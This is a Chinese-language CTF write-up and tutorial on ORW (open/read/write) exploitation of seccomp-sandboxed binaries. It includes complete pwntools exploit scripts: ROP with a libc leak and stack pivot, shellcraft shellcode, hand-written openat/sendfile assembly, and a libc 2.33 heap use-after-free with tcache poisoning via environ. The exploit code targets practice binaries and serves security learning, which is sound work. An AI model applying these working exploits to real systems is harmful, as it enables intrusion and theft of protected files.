
在现今的CTF赛事中,越来越多的题目启动了沙箱,往往是禁用了execve函数,使我们没办法直接通过system(/bin/sh\x00)来getshell,这个时候就到了ORW大显身手的时刻。open,read,write 的首字母缩写,也正是要利用这三个函数来读出flag文件

在禁用execve的情况下,我们需要经过以下操作来得到flag值
open开flag文件
read出flag的内容
write显示flag的值
在知晓大概的流程之后,就得设置寄存器的参数了,我们得知道各个函数对应的参数分别代表什么意思open(file,oflag),read(fd,buf,n_bytes)和write(fd,buf,n_bytes)
file就是我们要读取的文件名 ,CTF中一般为flag,或者flag.txt。以何种方式打开文件 ,如只读,只写,可读可写。一般来说我们都设置oflag=0,以默认方式打开文件,一般来说都是只读 ,我们并不需要对flag进行其它操作,所以只读的权限就够了
这两个是大同小异的。fd是文件描述符 ,通过设置它来决定函数的操作。在大多数时候,我们常常设置read的fd为0,代表标准输入 ,但在ORW中,我们需要设置read的fd为3,表示从文件中读取 ,buf就是我们读取出的flag值存放的地址,n_bytes就是能输入多少字节的数据。write的fd还是如常,依旧为1.




源码如图
Linux下的执行效果
当然,我们构建源码是非常简单的,但是题目里就不一定了,根据题目的不同ORW里也有一些变种
这是我们最常见的ORW了,通过ROPgadget在ELF文件、libc.so.6中寻找我们的gadget。在这种orw中,我们需要用的寄存器有rax,rdi,rdx,rsi。rax的作用不必多说,系统调用号。而rdi在这open中存储file的地址,在read和write中储存fd;rdx储存的是输入\输出的字节数大小;rsi在open中储存的是oflag,在read和write中储存的是buf
open(rdi-->file_addr,rsi-->oflag)
read/write(rdi-->fd,rsi-->buf,rdx-->s_nbytes)
嫌这样记太麻烦的话,就只需要记住它的参数传递符合x64的函数调用约定




根据题目一眼看出就是ORW,我们先看看函数


检验过后确实是ORW,禁用了execve,read函数里只够0x28个字节,明显是不够的,需要迁移 。
第一次我们泄露libc,用libc_base来求取open,read,write,为第二次的read的buf迁移做准备。
这道题的核心就是第二次的buf迁移,因为要覆盖到ret地址需要0x108个字节,我们能利用的只有0x28个字节 ,因此我们需要迁移到bss区。


这里的关键汇编指令是 lea rax, [rbp+buf],意为取[rbp+buf]的地址存储到rax中,而rax在下面又会赋值给rsi,相当于完成了迁移,就有足够的字节构造ORW了。
1 payload_migration = b'a' *0x100 + p64(elf.bss() + 0x300 + 0x100 ) + p64(lea_rax)
这是执行过该payload后的效果
第三步就是纯粹的ORW链构造了,我直接放在完整payload里并解释好了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 from pwn import *context(arch='amd64' , os='linux' , log_level='debug' ) context.terminal = ['tmux' , 'splitw' , '-h' ] p = process('./vuln' ) elf = ELF('./vuln' ) libc = ELF('./libc-2.31.so' ) offset = 0x100 + 0x08 pop_rdi = 0x401393 pop_ret = 0x40101a bss = 0x404300 lea_rax = 0x4012CF puts_plt = elf.sym['puts' ] puts_got = elf.got['puts' ] main_addr = 0x4012F0 leave = 0x4012EE payload_leak = b'a' * offset + p64(pop_rdi) + p64(puts_got) + p64(puts_plt) + p64(main_addr) p.recvuntil('Maybe you can learn something about seccomp, before you try to solve this task.' ) p.send(payload_leak) puts_real_addr = u64(p.recvuntil('\x7f' )[-6 :].ljust(8 , b'\x00' )) log.success('puts_real_addr==>' + hex (puts_real_addr)) libc_base = puts_real_addr - libc.sym['puts' ] log.success('libc_base==>' + hex (libc_base)) open_addr = libc_base + libc.sym['open' ] log.success('open_addr==>' + hex (open_addr)) read_addr = libc_base + libc.sym['read' ] log.success('read_addr==>' + hex (read_addr)) write_addr = libc_base + libc.sym['write' ] log.success('write_addr==>' + hex (write_addr)) pop_rdx = libc_base + 0x142c92 pop_rsi = libc_base + 0x2601f payload_migration = b'a' * (offset - 0x08 ) + p64(bss + 0x300 + 0x100 ) + p64(lea_rax) p.recvuntil('Maybe you can learn something about seccomp, before you try to solve this task.' ) p.send(payload_migration) pause() payload = b'/flag\00\x00\x00' + p64(pop_rdi) + p64(bss + 0x300 ) + p64(pop_rsi) + p64(0 ) + p64(open_addr) payload += p64(pop_rdi) + p64(3 ) + p64(pop_rsi) + p64(bss + 0x300 ) + p64(pop_rdx) + p64(0x100 ) + p64(read_addr) payload += p64(pop_rdi) + p64(1 ) +p64(pop_rsi) + p64(bss + 0x300 ) + p64(pop_rdx) + p64(0x100 ) + p64(write_addr) payload = payload.ljust(0x100 , b'\x00' ) payload += p64(bss + 0x300 ) + p64(leave) p.send(payload) p.interactive()
众所周知,pwntools库里给我们提供了许多模块供我们进行脚本攻击,其中shellcraft也是我们常用的模块,常常被我们用于ret2shellcode攻击 ,但它也可以被用来构造ORW链 ,常见形式如下
shellcraft.open('/flag')
shellcraft.read(3,buf,n_bytes)
shellcraft.write(1,buf,n_bytes)
相比于ROP链的攻击,它更为简单,因为我们不需要再寻找寄存器了。不过它的条件也很苛刻 ,必须是可读可写可执行 的区域,所以它的泛用性并不是那么广

一如既往看看程序运行逻辑


嗯,半shellcode半ORW,题目映射了一段可读可写可执行的地址,那么就很简单了,先往addr里塞用shellcraft编写的ORW链,然后从buf跳到addr即可
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 from pwn import *context(arch='amd64' , os='linux' , log_level='debug' ) context.terminal = ['tmux' , 'splitw' , '-h' ] p = process('./shellcode' ) shellcode_addr = 0x196082000 bss_addr = 0x404080 offset = 0x10 + 0x08 shellcode = shellcraft.open ('./flag\x00' ) shellcode += shellcraft.read(3 , shellcode_addr + 0x300 ,0x200 ) shellcode += shellcraft.write(1 ,shellcode_addr + 0x300 ,0x200 ) shellcode = asm(shellcode) p.recvuntil('magic!\n' ) p.sendline(shellcode) pause() payload = offset * b'a' + p64(shellcode_addr) p.sendline(payload) p.interactive()
普通的ORW太简单,一般都会给你ban掉一部分跟ORW有关的函数 ,open被ban了可以用openat代替,write没了可以用puts代替,read可以用readv等代替。这时候就是考验攻击者对函数的熟练度了,有时候还需要汇编功底
看着是一道很简单的ORW题,但是它的水很深,一不留神就掉坑里了
把ORW函数几乎给你ban了个遍,open还好说,但这read和write都ban的不成样了
想找两个函数来代替这俩,然后用ROP给执行了,但其实这也是这题的一个坑,因为…

来看看它的sendfile代码
1 ssize_t sendfile (int out_fd, int in_fd, off_t *offset, size_t count) ;
sendfile是一个用于在文件描述符之间高效传输数据的系统调用 ,它在两个文件描述符之间传输数据 而不需要在用户空间进行数据缓冲 ,从而提高性能
out_fd表示的是目标文件描述符。数据将被写入到这个文件描述符 ,一般来是stdout(做堆的师傅们应该常见这玩意),用于输出到屏幕,可以粗略理解为write的fd
in_fd是源文件描述符,数据将从这个文件描述符读取 ,可以粗略理解为read的fd为3的情况
offset不必多言,就是从文件内容offset字节处开始读取
count也不必多言,n_bytes
了解完了这些就可以手搓汇编了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 from pwn import *context(log_level='debug' , arch = "amd64" ,os= 'linux' ,terminal = ['tmux' ,'splitw' ,'-h' ]) p = process('./vuln' ) libc =ELF("./libc.so.6" ) elf = ELF('./vuln' ) def convert_str_asmencode (content: str ): out = "" for i in content: out = hex (ord (i))[2 :] + out out = "0x" + out return out if p.recvline()==b'show your magic again\n' : shellcode=f""" xor rsi,rsi; mov rbx,{convert_str_asmencode("/flag" )} ; push rbx; mov rdx,0; #设置oflag为0 mov r10,0; mov rdi,3; #文件描述符3 mov rsi,rsp mov eax,257; #openat的系统调用号 syscall; mov rsi,3; #in_fd mov r10,50; #n_bytes xor rdx,rdx; mov rdi,rdx; inc rdi; #out_fd mov eax,40; #sendfile的系统调用号 syscall; mov rdi,0; mov rax,60; #exit syscall """ payload1 =asm(shellcode) p.send(payload1) p.interactive()

效果如下
因为没保存草稿又懒得再重新写一遍,我就直接发链接 ,也是我写的
不仅栈上有ORW,堆上当然也有ORW,不过堆上的ORW调用情况比栈上的更麻烦,要考虑的变量多了
这个“纯”的意思是没有配合其它函数,而是通过单纯控制堆块来在程序返回地址处来ORW。
这种ORW通常都是通过environ函数(环境变量)泄露出当前函数的返回地址 ,通过修改bins中堆的fd指针为ret,申请到该地址后,在后面布置ORW的ROP链来获得flag
来看看程序是什么样的

经典menu题(所有的函数名和变量名我自己已经改过了)
仅申请堆而没有操作

经典UAF漏洞

普通show

edit函数可改变大小并输入内容
有计时,开了沙箱,要ORW
通过程序可以看出,这是一道经典的UAF的menu题,虽然这题libc版本较高,为2.33,但hook函数还没被扬,但是很难用setcontext+orw ,因为2.29及之后setcontext有些改变,使这样的ORW比较难以利用,gadget不好找 ,所以我们只能采用这种ORW。利用edit和show函数,在申请进入environ函数体内后,就可以通过show计算出edit_ret,从而布置ROP链,这就是大概思路了
先放这一阶段的Payload
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 def add (): p.recvuntil(b'Choice: ' ) p.sendline(b'1' ) def delete (index ): p.recvuntil(b'Choice: ' ) p.sendline(b'2' ) p.recvuntil(b'Idx: ' ) p.sendline(str (index)) def show (index ): p.recvuntil(b'Choice: ' ) p.sendline(b'3' ) p.recvuntil(b'Idx: \n' ) p.sendline(str (index)) def edit (index,content ): p.recvuntil(b'Choice: ' ) p.sendline(b'4' ) p.recvuntil(b'Idx: ' ) p.sendline(str (index)) p.recvuntil(b'Size: ' ) p.sendline(str (len (content))) p.recvuntil(b'Content: ' ) p.send(content) for i in range (8 ): add() add() for i in range (8 ): delete(i) edit(7 , b'a' ) show(7 ) main_arena = u64(p.recvuntil(b'\x7f' )[-6 :].ljust(8 ,b'\x00' )) - 0x60 - 0x61 log.success('main_arena==>' +hex (main_arena)) malloc_hook = main_arena - 0x10 log.success('malloc_hook==>' +hex (malloc_hook)) libc_base = malloc_hook - libc.sym['__malloc_hook' ] log.success('libc_base==>' +hex (libc_base)) environ = libc_base + libc.sym['_environ' ] log.success('environ==>' +hex (environ)) show(0 ) heap_base = u64(p.recv(5 ).ljust(8 ,b'\x00' )) << 12 log.success('heap_base==>' +hex (heap_base)) stack_ptr = (heap_base >> 12 ) ^ environ log.success('stack_ptr==>' +hex (stack_ptr)) edit(6 ,p64(stack_ptr)) add() add() show(10 ) stack = u64(p.recvuntil(b'\x7f' )[-6 :].ljust(8 ,b'\x00' )) log.success('stack==>' +hex (stack)) stack_base = stack - 0x138 log.success('stack_base==>' +hex (stack_base))
给几个关键步骤的截图,方便更好理解
记住这个environ和stack_ptr

在经过edit之后,看它的fd指针和实际的内容
这就是它对堆内容进行了移位和异或的操作,实习内容和fd指针指向的位置是不一样的,是高版本的保护机制
泄露出栈地址就好说了,先把两个堆块给free出来,用来继续伪造chunk。往edit_ret里编辑ORW即可
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 pop_rdi = libc_base + 0x28a55 pop_rsi = libc_base + 0x2a4cf pop_rdx = libc_base + 0xc7f32 pop_ret = libc_base + 0x26699 open_addr = libc_base + libc.sym['open' ] read_addr = libc_base + libc.sym['read' ] puts_addr = libc_base + libc.sym['puts' ] flag_addr = heap_base + 0x5d0 edit(3 ,b'/flag\x00' ) orw = p64(0 ) * 3 + p64(pop_ret) + p64(pop_rdi) + p64(flag_addr) +p64(pop_rsi) + p64(0 ) + p64(open_addr) orw += p64(pop_rdi) + p64(3 ) + p64(pop_rsi) + p64(heap_base + 0x300 ) + p64(pop_rdx) + p64(0x100 ) + p64(read_addr) orw += p64(pop_rdi) + p64(heap_base + 0x300 ) + p64(puts_addr) delete(8 ) delete(9 ) edit(9 , p64((heap_base >> 12 )^stack_base)) add() add() edit(12 ,orw) p.interactive()

最终效果如下
